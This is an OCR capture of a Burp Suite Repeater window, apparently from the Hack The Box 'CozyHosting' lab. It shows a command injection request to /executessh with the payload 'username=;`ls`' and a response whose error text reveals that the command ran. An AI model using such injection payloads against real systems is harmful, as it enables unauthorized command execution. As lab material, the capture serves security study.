 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=22B828F3553B433AC18AC44B789EE5CD
14 Connection: close
15
16 host=10.10.11.230&username=;`ls`
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 12:28:36 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd]
[-o option] [-p port] [-Q query_option] [-R
address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1:
cloudhosting-0.0.1.jar@10.10.11.230: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done 895 bytes | 108 millis